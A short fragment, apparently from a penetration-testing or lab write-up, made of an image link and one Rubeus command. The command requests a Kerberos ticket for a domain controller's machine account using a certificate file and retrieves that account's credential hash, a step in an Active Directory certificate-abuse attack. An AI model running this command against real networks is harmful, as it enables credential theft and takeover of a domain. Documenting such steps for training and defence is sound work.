 .\Rubeus.exe asktgt /user:Juggernaut-DC$ /certificate:C:\Temp\cert.pfx /outfile:dc.kirbi /getcredentials